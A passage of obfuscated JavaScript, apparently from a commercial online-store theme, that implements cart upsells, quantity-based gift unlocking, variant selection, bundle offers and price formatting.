ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''));});});}function findAvailableVariant(_0x2dbb26,_0xce7298,_0x25ddaa=!![],_0x29e200=![],_0x10d571=![]){const _0xcb49f4=a0_0x29b14d;for(let _0x4080df=_0xce7298[_0xcb49f4(0x2d0)]-0x1;_0x4080df>=0x0;_0x4080df--){const _0x2e1020=_0x25ddaa?_0x2dbb26[_0xcb49f4(0x1a6)]('.product-form__input:nth-child('+(_0x4080df+0x1)+')'):_0x2dbb26[_0xcb49f4(0x216)](_0xcb49f4(0x11a))[_0x4080df],_0x1706a5=_0x25ddaa?_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x114))['dataset'][_0xcb49f4(0x30b)]:_0xcb49f4(0x225),_0xbc46c5=_0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x216)](_0xcb49f4(0x381)):_0x2e1020[_0xcb49f4(0x216)]('input[type=\x22radio\x22]');let _0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x4a0e1b=>_0x4a0e1b[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]),_0x75e010=![];while(_0x59235a<_0xbc46c5[_0xcb49f4(0x2d0)]-0x1){_0x59235a++;const _0x493d0e=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x493d0e[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x493d0e[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x493d0e[_0xcb49f4(0x397)],_0x75e010=!![];break;}}if(!_0x75e010){_0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x42f172=>_0x42f172[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]);while(_0x59235a>0x0){_0x59235a--;const _0x199c4b=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x199c4b[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x199c4b[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x199c4b['value'],_0x75e010=!![];break;}}}if(_0x75e010)return _0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x1a6)]('.select__select')['value']=_0xce7298[_0x4080df]:_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x1b0)+_0xce7298[_0x4080df]+'\x22]')[_0xcb49f4(0xe0)]=!![],_0x2dbb26['dispatchEvent'](new Event(_0xcb49f4(0x1bb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x3619c4,giftVariantId:_0x1abc81,unlockType:_0x55ff58,unlockRequirement:_0x1c3d66,unlockTarget:_0x4ad3c5}){const _0x217b18=a0_0x29b14d,_0x534971=JSON['parse'](localStorage[_0x217b18(0x25c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x3619c4||!_0x1abc81||!_0x1c3d66||!_0x55ff58)return;_0x534971[_0x3619c4]={'type':_0x55ff58,'gift_handle':_0x3619c4,'gift_variant_id':Number(_0x1abc81),'required_quantity':Number(_0x1c3d66),'unlock_product_handle':_0x4ad3c5||null},localStorage[_0x217b18(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x217b18(0x1ee)](_0x534971));}class QuantityGifts extends HTMLElement{constructor(){const _0x5d689d=a0_0x29b14d;super(),this[_0x5d689d(0x146)]=this['querySelectorAll'](_0x5d689d(0x3c8)),this[_0x5d689d(0xca)]=document[_0x5d689d(0x240)](_0x5d689d(0x33f)+this[_0x5d689d(0x1ea)]['section']),this[_0x5d689d(0x161)]=document[_0x5d689d(0x240)](_0x5d689d(0x172)+this[_0x5d689d(0x1ea)]['section']),this['unlockedItems']=[],this[_0x5d689d(0x37c)]=this[_0x5d689d(0x1ea)][_0x5d689d(0x37c)],this[_0x5d689d(0x304)]=document[_0x5d689d(0x1a6)](_0x5d689d(0x2a3)),this[_0x5d689d(0xf1)](),this[_0x5d689d(0x201)]=this[_0x5d689d(0x1ea)]['saveLocalStorage']==='true';if(this['saveLocalStorage'])this[_0x5d689d(0x44a)]();}[a0_0x29b14d(0x44a)](){this['gifts']['forEach'](_0x3f77df=>{const _0x59d14d=a0_0x57ba;updateGiftGoalInStorage({'giftHandle':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x141)],'giftVariantId':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x16e)],'unlockType':_0x59d14d(0x334),'unlockRequirement':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x1f4)],'unlockTarget':this[_0x59d14d(0x37c)]});});}[a0_0x29b14d(0xf1)](){const _0xafbd35=a0_0x29b14d;let _0x5aef30=0x1;const _0x39e5d7=this[_0xafbd35(0x37c)]?document[_0xafbd35(0x216)](_0xafbd35(0x1c9)+this[_0xafbd35(0x37c)]):null;if(_0x39e5d7&&_0x39e5d7[_0xafbd35(0x2d0)]){_0x5aef30=0x0;for(let _0x23b07e=0x0;_0x23b07e<_0x39e5d7[_0xafbd35(0x2d0)];_0x23b07e++){_0x5aef30+=parseInt(_0x39e5d7[_0x23b07e][_0xafbd35(0x1ea)][_0xafbd35(0x1f4)]);}}else{if(this['quantityBreaks'])_0x5aef30=parseInt(this[_0xafbd35(0xca)][_0xafbd35(0x137)]);else{if(this['quantitySelector']){const _0x64ef7=this['quantitySelector'][_0xafbd35(0x1a6)](_0xafbd35(0x3b3));_0x5aef30=parseInt(_0x64ef7['value']);}}}this[_0xafbd35(0x32c)](_0x5aef30,!![]);}[a0_0x29b14d(0x32c)](_0x1ea5be,_0xf06aaf=![]){const _0x2938a0=a0_0x29b14d;this[_0x2938a0(0x39f)]=[],this[_0x2938a0(0x146)]['forEach'](_0x35f4a3=>{const _0x4007b0=_0x2938a0;if(parseInt(_0x35f4a3[_0x4007b0(0x1ea)]['quantity'])<=_0x1ea5be){_0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x1fa)]('quantity-gift--unlocked'),_0x35f4a3['dataset']['unlocked']=_0x4007b0(0x31e);const _0x1d7b49=document[_0x4007b0(0x1a6)]('.cart-item--product-'+_0x35f4a3['dataset']['handle']);if(_0x35f4a3[_0x4007b0(0x1ea)]['product']&&!_0x1d7b49)this[_0x4007b0(0x39f)][_0x4007b0(0x439)](_0x35f4a3[_0x4007b0(0x1ea)][_0x4007b0(0x16e)]);}else _0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x264)](_0x4007b0(0x450)),_0x35f4a3['dataset'][_0x4007b0(0x340)]=_0x4007b0(0xd1);});if(this[_0x2938a0(0x37c)]&&_0xf06aaf)this[_0x2938a0(0x1fd)]();}[a0_0x29b14d(0x1fd)](){const _0x6e01cb=a0_0x29b14d;if(!this['mainProduct'])return;const _0x486a5d=document['querySelectorAll'](_0x6e01cb(0x1c9)+this[_0x6e01cb(0x37c)]);this[_0x6e01cb(0x146)][_0x6e01cb(0x103)](_0x4ce64a=>{const _0xeaf6fc=_0x6e01cb;_0x486a5d['length']?_0x4ce64a['dataset']['unlocked']===_0xeaf6fc(0x31e)&&_0x4ce64a[_0xeaf6fc(0x1ea)][_0xeaf6fc(0x16e)]?this[_0xeaf6fc(0x1c4)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a);});}['addToCart'](_0x420dba){const _0x4a4b67=a0_0x29b14d,_0x27165c=document[_0x4a4b67(0x1a6)](_0x4a4b67(0x1c9)+_0x420dba[_0x4a4b67(0x1ea)][_0x4a4b67(0x141)]);if(_0x27165c)return;const _0x5361ac=_0x420dba[_0x4a4b67(0x1a6)](_0x4a4b67(0x9a));if(_0x5361ac&&_0x5361ac[_0x4a4b67(0x183)])_0x5361ac['handleSubmit']();}[a0_0x29b14d(0x152)](_0xb9c147){const _0x29ed29=a0_0x29b14d,_0x2c472f=document[_0x29ed29(0x1a6)](_0x29ed29(0x1c9)+_0xb9c147[_0x29ed29(0x1ea)][_0x29ed29(0x141)]);if(!_0x2c472f||!this[_0x29ed29(0x304)])return;this['cartItems']['updateQuantity'](_0x2c472f[_0x29ed29(0x1ea)]['index'],0x0);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x454),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x2f5210=a0_0x29b14d;super(),this[_0x2f5210(0x3c9)]=this[_0x2f5210(0x1ea)][_0x2f5210(0x29b)],this[_0x2f5210(0x171)]=this[_0x2f5210(0x216)](_0x2f5210(0x35f)),this[_0x2f5210(0xef)]=this[_0x2f5210(0x455)]['bind'](this),this[_0x2f5210(0x171)]['forEach'](_0x204893=>{const _0x5713a4=_0x2f5210;_0x204893[_0x5713a4(0x1ea)]['toggle']===_0x5713a4(0x31e)&&_0x204893['addEventListener']('click',this[_0x5713a4(0xef)]);}),this['initUnlock']();if(this[_0x2f5210(0x201)])this[_0x2f5210(0x44a)]();}[a0_0x29b14d(0x44a)](){const _0x24488e=a0_0x29b14d;if(!this[_0x24488e(0x171)])return;this[_0x24488e(0x171)][_0x24488e(0x103)](_0x82c757=>{const _0x4468f1=_0x24488e;if(_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x30b)]!==_0x4468f1(0x386))return;updateGiftGoalInStorage({'giftHandle':_0x82c757[_0x4468f1(0x1ea)]['handle'],'giftVariantId':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x16e)],'unlockType':_0x4468f1(0x334),'unlockRequirement':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x187)],'unlockTarget':this[_0x4468f1(0x1ea)][_0x4468f1(0x37c)]});});}[a0_0x29b14d(0x116)](){const _0x2dfddc=a0_0x29b14d;this[_0x2dfddc(0x171)][_0x2dfddc(0x103)](_0x173819=>{const _0x38e65d=_0x2dfddc;_0x173819[_0x38e65d(0x1ea)]['toggle']===_0x38e65d(0x31e)&&_0x173819[_0x38e65d(0x1b8)](_0x38e65d(0x147),this[_0x38e65d(0xef)]);});}[a0_0x29b14d(0x32c)](_0x5d98dc,_0x45b618=![]){const _0x28a750=a0_0x29b14d;this[_0x28a750(0x39f)]=[];if(!this['upsells'])return;this['upsells'][_0x28a750(0x103)](_0x2c547d=>{const _0x4d0926=_0x28a750,_0x4d36e3=parseInt(_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x187)]||0x0),_0x44399b=_0x5d98dc>=_0x4d36e3,_0x2bb19b=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0xc4)]==='true',_0x322dbb=_0x44399b&&_0x2bb19b;_0x2c547d['dataset'][_0x4d0926(0x340)]=_0x322dbb['toString'](),_0x2c547d[_0x4d0926(0x387)][_0x4d0926(0x33d)]('quantity-gift--unlocked',_0x322dbb);const _0x3ec48b=document[_0x4d0926(0x1a6)](_0x4d0926(0x1c9)+_0x2c547d['dataset']['handle']);if(_0x322dbb&&_0x2c547d[_0x4d0926(0x1ea)]['product']&&!_0x3ec48b){const _0x24c14a=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x33d)]===_0x4d0926(0x31e),_0x513a49=_0x2c547d['dataset']['selected']===_0x4d0926(0x31e);(!_0x24c14a||_0x24c14a&&_0x513a49)&&this[_0x4d0926(0x39f)]['unshift'](_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x16e)]);}});if(this[_0x28a750(0x37c)]&&_0x45b618){if(this[_0x28a750(0x1ea)][_0x28a750(0x3c5)]===this[_0x28a750(0x1ea)]['offer'])this[_0x28a750(0x1fd)]();}}['addRemoveProducts'](){const _0x3d719c=a0_0x29b14d;if(!this[_0x3d719c(0x37c)])return;const _0x594ee9=document['querySelectorAll'](_0x3d719c(0x1c9)+this[_0x3d719c(0x37c)]),_0x5bfddc=[],_0x23dfc7=[];this[_0x3d719c(0x171)][_0x3d719c(0x103)](_0x5040d9=>{const _0x227eb0=_0x3d719c,_0x2f9e65=document['querySelector'](_0x227eb0(0x1c9)+_0x5040d9[_0x227eb0(0x1ea)][_0x227eb0(0x141)]),_0x5086b8=_0x5040d9['dataset'][_0x227eb0(0x340)]===_0x227eb0(0x31e);if(_0x594ee9[_0x227eb0(0x2d0)]){if(_0x5086b8&&!_0x2f9e65)_0x5bfddc['push'](_0x5040d9);else!_0x5086b8&&_0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);}else _0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);});if(_0x23dfc7[_0x3d719c(0x2d0)])this['removeFromCart'](_0x23dfc7[0x0]);else _0x5bfddc[_0x3d719c(0x2d0)]&&this[_0x3d719c(0x1c4)](_0x5bfddc[0x0]);}[a0_0x29b14d(0x455)](_0x4c6895){const _0x35f585=a0_0x29b14d,_0x5b8ee3=_0x4c6895[_0x35f585(0x321)],_0x25b1bf=_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]===_0x35f585(0x31e);_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]=(!_0x25b1bf)[_0x35f585(0xce)](),this[_0x35f585(0x250)](_0x5b8ee3['dataset']['handle'],!_0x25b1bf),this[_0x35f585(0x36c)](_0x5b8ee3[_0x35f585(0x1ea)]['handle'],!_0x25b1bf,_0x5b8ee3);}[a0_0x29b14d(0x250)](_0x94196e,_0x460025){const _0x4a3481=a0_0x29b14d,_0x1d50b6=document[_0x4a3481(0x216)]('quantity-break-upsells');_0x1d50b6[_0x4a3481(0x103)](_0x12c470=>{const _0x5e1915=_0x4a3481;_0x12c470['querySelectorAll'](_0x5e1915(0x3d2)+_0x94196e+'\x22]')[_0x5e1915(0x103)](_0x314930=>{const _0x5b5534=_0x5e1915;_0x314930[_0x5b5534(0x1ea)][_0x5b5534(0xc4)]=_0x460025[_0x5b5534(0xce)]();});});}['syncCart'](_0xed8f3c,_0xf86ece,_0x402490){const _0x77bf57=a0_0x29b14d,_0x21bc05=document[_0x77bf57(0x1a6)](_0x77bf57(0x1c9)+_0xed8f3c);if(!this[_0x77bf57(0x304)])return;if(_0xf86ece&&!_0x21bc05)this[_0x77bf57(0x1c4)](_0x402490);else!_0xf86ece&&_0x21bc05&&this['removeFromCart'](_0x402490);}}customElements['define']('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x38001f=a0_0x29b14d;super(),this['image']=this[_0x38001f(0x1a6)]('.upsell__image__img'),this[_0x38001f(0x15d)]=this[_0x38001f(0x1a6)]('.upsell-toggle-btn'),this[_0x38001f(0x15b)]=this[_0x38001f(0x1a6)]('.upsell__variant-picker'),this['variantSelectElements']=this[_0x38001f(0x216)]('.select__select'),this[_0x38001f(0x189)]=this[_0x38001f(0x1a6)](_0x38001f(0x212)),this[_0x38001f(0x1b1)]=this[_0x38001f(0x1a6)](_0x38001f(0x9a));if(this['productForm'])this[_0x38001f(0xa8)]=this[_0x38001f(0x1b1)][_0x38001f(0x1a6)](_0x38001f(0x130));this[_0x38001f(0x19e)]=this[_0x38001f(0x1ea)][_0x38001f(0x19e)]===_0x38001f(0x31e),this[_0x38001f(0x35c)]=this[_0x38001f(0x1ea)]['skipUnavailable']===_0x38001f(0x31e),this[_0x38001f(0x255)]=this[_0x38001f(0x1ea)]['updatePrices']===_0x38001f(0x31e);if(this[_0x38001f(0x255)]){this[_0x38001f(0x18f)]=parseInt(this['dataset'][_0x38001f(0x18f)]),this[_0x38001f(0x154)]=parseInt(this[_0x38001f(0x1ea)][_0x38001f(0x154)]),this[_0x38001f(0x3b7)]=this['querySelector'](_0x38001f(0x286)),this[_0x38001f(0x219)]=this['querySelector'](_0x38001f(0x18c)),this[_0x38001f(0x222)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x222)]),this[_0x38001f(0x288)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x288)]),this[_0x38001f(0x2bf)]=this['dataset'][_0x38001f(0x2bf)],this[_0x38001f(0x2e1)]=this[_0x38001f(0x1ea)]['mainOfferItem']==='true';if(this[_0x38001f(0x2e1)])this['mainOfferContainer']=document[_0x38001f(0x1a6)](_0x38001f(0x42f)+this[_0x38001f(0x1ea)][_0x38001f(0x350)]);}if(this[_0x38001f(0x15d)])this[_0x38001f(0x15d)][_0x38001f(0x157)](_0x38001f(0x147),this[_0x38001f(0x455)]['bind'](this));if(this[_0x38001f(0x15b)])this[_0x38001f(0x15b)][_0x38001f(0x157)]('change',this[_0x38001f(0x13b)][_0x38001f(0x429)](this));}[a0_0x29b14d(0x455)](_0x4a089c){const _0x2c6f58=a0_0x29b14d;if(_0x4a089c[_0x2c6f58(0x144)]['nodeName'][_0x2c6f58(0x32b)]()===_0x2c6f58(0x261)||_0x4a089c[_0x2c6f58(0x144)][_0x2c6f58(0x409)][_0x2c6f58(0x32b)]()===_0x2c6f58(0x381))return;this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]===_0x2c6f58(0x31e)?this['dataset'][_0x2c6f58(0xc4)]='false':this[_0x2c6f58(0x1ea)][_0x2c6f58(0xc4)]='true';}[a0_0x29b14d(0x13b)](_0x1b6a00){const _0x1b9c3e=a0_0x29b14d,_0x5a3549=_0x1b6a00[_0x1b9c3e(0x321)],_0x2c28a7=Array[_0x1b9c3e(0x29c)](_0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261)),_0x5bca83=>_0x5bca83[_0x1b9c3e(0x397)]),_0x217314=this[_0x1b9c3e(0x1d2)]()[_0x1b9c3e(0x41a)](_0x13abc3=>{const _0x15b720=_0x1b9c3e;return!_0x13abc3[_0x15b720(0x3b6)][_0x15b720(0x298)]((_0x633f4e,_0x3e039d)=>{return _0x2c28a7[_0x3e039d]===_0x633f4e;})['includes'](![]);}),_0x579fcb=this[_0x1b9c3e(0x1d2)]()['filter'](_0x153ead=>_0x5a3549['querySelector'](_0x1b9c3e(0x163))['value']===_0x153ead['option1']),_0xc9972a=[..._0x5a3549[_0x1b9c3e(0x216)](_0x1b9c3e(0x261))];updateVariantStatuses(_0x579fcb,_0xc9972a,this[_0x1b9c3e(0x35c)]);if(!_0x217314){if(this[_0x1b9c3e(0x19e)])findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],this['skipUnavailable']);return;}if(this[_0x1b9c3e(0x35c)]&&!_0x217314[_0x1b9c3e(0x139)]){if(findAvailableVariant(_0x5a3549,_0x2c28a7,![],!![],!![]))return;}this['updatePrices']&&(this[_0x1b9c3e(0x18f)]=_0x217314[_0x1b9c3e(0x18f)]*this[_0x1b9c3e(0x222)]-this[_0x1b9c3e(0x288)],this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x18f)],_0x217314['compare_at_price']&&_0x217314[_0x1b9c3e(0x296)]>_0x217314[_0x1b9c3e(0x18f)]&&(this[_0x1b9c3e(0x154)]=_0x217314[_0x1b9c3e(0x296)]),displayPrices(this[_0x1b9c3e(0x18f)],this[_0x1b9c3e(0x154)],this[_0x1b9c3e(0x3b7)],this['comparePriceSpan'],this['moneyFormat']));if(this['image']&&_0x217314[_0x1b9c3e(0x1c6)])this[_0x1b9c3e(0x2d4)][_0x1b9c3e(0x44b)]=_0x217314['featured_image'][_0x1b9c3e(0x44b)];this[_0x1b9c3e(0xbb)](_0x217314['id']);if(this[_0x1b9c3e(0x2e1)]&&this[_0x1b9c3e(0x40e)][_0x1b9c3e(0x42a)])this['mainOfferContainer'][_0x1b9c3e(0x42a)]();}['updateId'](_0x214421){const _0x161739=a0_0x29b14d;this[_0x161739(0x1ea)]['id']=_0x214421;if(this[_0x161739(0xa8)])this['idInput'][_0x161739(0x397)]=_0x214421;}[a0_0x29b14d(0x1d2)](){const _0x2ffe40=a0_0x29b14d;return this[_0x2ffe40(0x1cb)]=this[_0x2ffe40(0x1cb)]||JSON['parse'](this[_0x2ffe40(0x189)][_0x2ffe40(0x378)]),this[_0x2ffe40(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x39e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x302c46=a0_0x29b14d;super(),this[_0x302c46(0x8f)]=document[_0x302c46(0x1a6)](_0x302c46(0x3ff)),this['cartItems']=this[_0x302c46(0x8f)][_0x302c46(0x1a6)](_0x302c46(0x2a3)),this[_0x302c46(0x1b2)]=this[_0x302c46(0x1a6)](_0x302c46(0x281));}[a0_0x29b14d(0x455)](_0x1f8219){const _0x243a95=a0_0x29b14d;if(_0x1f8219[_0x243a95(0x144)]['nodeName'][_0x243a95(0x32b)]()===_0x243a95(0x261)||_0x1f8219['target'][_0x243a95(0x409)]['toLowerCase']()==='option')return;this['dataset'][_0x243a95(0xc4)]===_0x243a95(0x31e)?(this['dataset'][_0x243a95(0xc4)]='false',this[_0x243a95(0x152)]()):(this[_0x243a95(0x1ea)][_0x243a95(0xc4)]='true',this[_0x243a95(0x1c4)]());}[a0_0x29b14d(0x11c)](){const _0x38401d=a0_0x29b14d;this[_0x38401d(0x1ea)][_0x38401d(0xc4)]===_0x38401d(0x31e)&&!this[_0x38401d(0x8f)][_0x38401d(0x387)][_0x38401d(0xaf)](_0x38401d(0x2e8))?this[_0x38401d(0x1c4)]():this[_0x38401d(0x152)]();}[a0_0x29b14d(0x1c4)](){const _0x4df1fd=a0_0x29b14d,_0x4ce6d0=this[_0x4df1fd(0x8f)][_0x4df1fd(0x1a6)]('.cart-item--product-'+this['dataset']['handle']);if(_0x4ce6d0)return;if(this[_0x4df1fd(0x15d)])this[_0x4df1fd(0x15d)][_0x4df1fd(0x200)](_0x4df1fd(0x3ed),'');this[_0x4df1fd(0xd0)][_0x4df1fd(0x103)](_0x45c7fe=>{const _0x12a0f7=_0x4df1fd;_0x45c7fe['setAttribute'](_0x12a0f7(0x3ed),'');}),this[_0x4df1fd(0x1b1)][_0x4df1fd(0x183)]();}[a0_0x29b14d(0x152)](){const _0x26a0cb=a0_0x29b14d,_0x597313=this['cartDrawer'][_0x26a0cb(0x1a6)](_0x26a0cb(0x1c9)+this['dataset'][_0x26a0cb(0x141)]);if(!_0x597313||!this[_0x26a0cb(0x304)])return;if(this[_0x26a0cb(0x15d)])this[_0x26a0cb(0x15d)][_0x26a0cb(0x200)]('disabled','');this[_0x26a0cb(0xd0)][_0x26a0cb(0x103)](_0x5c8555=>{const _0x56f7ab=_0x26a0cb;_0x5c8555[_0x56f7ab(0x200)](_0x56f7ab(0x3ed),'');}),this[_0x26a0cb(0x304)]['updateQuantity'](_0x597313[_0x26a0cb(0x1ea)][_0x26a0cb(0x1d5)],0x0);}['updateId'](_0x1920e5){const _0x36cc8c=a0_0x29b14d;this['dataset']['id']=_0x1920e5,this[_0x36cc8c(0xa8)][_0x36cc8c(0x397)]=_0x1920e5;if(this[_0x36cc8c(0x1b2)])return;if(this['dataset'][_0x36cc8c(0xc4)]===_0x36cc8c(0x31e)){this[_0x36cc8c(0x12f)]&&clearTimeout(this[_0x36cc8c(0x12f)]);this[_0x36cc8c(0x152)]();const _0x3e479a=_0x5cb149=>{const _0x2b3d6d=_0x36cc8c;_0x5cb149[_0x2b3d6d(0xa7)][_0x2b3d6d(0x141)]===_0x2b3d6d(0x141)&&(this['addToCart'](),document[_0x2b3d6d(0x1b8)](_0x2b3d6d(0x232),_0x3e479a));};document[_0x36cc8c(0x157)](_0x36cc8c(0x232),_0x3e479a);}}[a0_0x29b14d(0x1f1)](){const _0x41e887=a0_0x29b14d,_0x4adb73=this[_0x41e887(0x8f)][_0x41e887(0x1a6)]('.cart-item--product-'+this[_0x41e887(0x1ea)][_0x41e887(0x141)]);let _0x58eac9=![];if(_0x4adb73&&this[_0x41e887(0x1ea)][_0x41e887(0xc4)]===_0x41e887(0xd1))_0x58eac9=!![];else!_0x4adb73&&this[_0x41e887(0x1ea)]['selected']===_0x41e887(0x31e)&&(_0x58eac9=!![]);return _0x58eac9;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x406),CartDrawerUpsell);function displayPrices(_0x21106a,_0x29fdbb,_0x235fbf,_0x5747ac,_0x5e3365){const _0x4fb4ca=a0_0x29b14d;if(!_0x5e3365)return;if(_0x21106a&&_0x235fbf){var _0x5a19e0=formatMoney(_0x21106a,_0x5e3365);_0x235fbf[_0x4fb4ca(0x235)]=_0x5a19e0;}if(_0x29fdbb&&_0x5747ac){var _0x2be6be=formatMoney(_0x29fdbb,_0x5e3365);_0x5747ac[_0x4fb4ca(0x235)]=_0x2be6be,_0x29fdbb>_0x21106a?_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x264)](_0x4fb4ca(0x213)):_0x5747ac[_0x4fb4ca(0x387)][_0x4fb4ca(0x1fa)](_0x4fb4ca(0x213));}}function initTrapFocus(){const _0x1db7df=a0_0x29b14d;isIe=![];if(document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))&&document[_0x1db7df(0x1a6)](_0x1db7df(0x28e))[_0x1db7df(0x1ea)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2a0486,_0x13c2ff,_0x11e9dd=![]){const _0x367125=a0_0x29b14d;typeof _0x2a0486==_0x367125(0x128)&&(_0x2a0486=_0x2a0486[_0x367125(0x3f1)]('.',''));var _0x3713bf='',_0x1caefe=/\{\{\s*(\w+)\s*\}\}/,_0x20445e=_0x13c2ff;function _0x1e2905(_0x371777,_0x52f368){return typeof _0x371777=='undefined'?_0x52f368:_0x371777;}function _0x2785c6(_0x4b3cac,_0x19d088,_0x5af1c2,_0x4cc348){const _0x1e251d=_0x367125;_0x19d088=_0x1e2905(_0x19d088,0x2),_0x5af1c2=_0x1e2905(_0x5af1c2,','),_0x4cc348=_0x1e2905(_0x4cc348,'.');if(isNaN(_0x4b3cac)||_0x4b3cac==null)return 0x0;_0x4b3cac=(_0x4b3cac/0x64)[_0x1e251d(0x29e)](_0x19d088);var _0x218e3b=_0x4b3cac[_0x1e251d(0x181)]('.'),_0x3b3f2d=_0x218e3b[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x5af1c2),_0x44ef46=_0x218e3b[0x1]?_0x4cc348+_0x218e3b[0x1]:'';return _0x11e9dd&&_0x44ef46===_0x4cc348+'00'&&(_0x44ef46=''),_0x3b3f2d+_0x44ef46;}switch(_0x20445e[_0x367125(0x448)](_0x1caefe)[0x1]){case _0x367125(0x43a):_0x3713bf=_0x2785c6(_0x2a0486,0x2);break;case _0x367125(0xb2):_0x3713bf=_0x2785c6(_0x2a0486,0x0);break;case _0x367125(0x337):_0x3713bf=_0x2785c6(_0x2a0486,0x2,'.',',');break;case _0x367125(0x417):_0x3713bf=_0x2785c6(_0x2a0486,0x0,'.',',');break;}return _0x20445e['replace'](_0x1caefe,_0x3713bf);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x396589=a0_0x29b14d;super(),this['saveLocalStorage']=this[_0x396589(0x1ea)][_0x396589(0x201)]==='true';if(this[_0x396589(0x201)])this[_0x396589(0x44a)]();}['storeLocalStorageData'](){const _0x487b1a=a0_0x29b14d;if(!this[_0x487b1a(0x1ea)][_0x487b1a(0x141)]||!this[_0x487b1a(0x1ea)]['id']||!this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x377)]||!this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)])return;updateGiftGoalInStorage({'giftHandle':this[_0x487b1a(0x1ea)][_0x487b1a(0x141)],'giftVariantId':this[_0x487b1a(0x1ea)]['id'],'unlockType':this[_0x487b1a(0x1ea)][_0x487b1a(0x30b)],'unlockRequirement':Number(this['dataset'][_0x487b1a(0x377)]),'unlockTarget':this[_0x487b1a(0x1ea)][_0x487b1a(0x37c)]});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x299),CartDrawerGift);function initToggleUpsells(){const _0x4e9b95=a0_0x29b14d,_0x5de89a=document[_0x4e9b95(0x1a6)](_0x4e9b95(0x3ff));_0x5de89a&&_0x5de89a[_0x4e9b95(0x216)](_0x4e9b95(0x1a4))[_0x4e9b95(0x103)](_0x308fa4=>{const _0x3107c2=_0x4e9b95;if(_0x308fa4[_0x3107c2(0x11c)])_0x308fa4[_0x3107c2(0x11c)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x6c3006=a0_0x29b14d;super(),this[_0x6c3006(0x287)]=this[_0x6c3006(0x216)](_0x6c3006(0x2fc)),this[_0x6c3006(0x255)]=this['dataset'][_0x6c3006(0x255)]==='true',this[_0x6c3006(0x255)]&&(this[_0x6c3006(0x3b7)]=this[_0x6c3006(0x1a6)]('.bundle-deals__total-price-js'),this[_0x6c3006(0x219)]=this[_0x6c3006(0x1a6)](_0x6c3006(0xa1)),this['percentageLeft']=parseFloat(this[_0x6c3006(0x1ea)][_0x6c3006(0x222)]),this[_0x6c3006(0x288)]=parseFloat(this['dataset'][_0x6c3006(0x288)]),this['moneyFormat']=this[_0x6c3006(0x1ea)][_0x6c3006(0x2bf)]);}['updateTotalPrices'](){const _0x379ca9=a0_0x29b14d;if(!this['updatePrices'])return;var _0x358fdf=0x0,_0x31467a=0x0;for(let 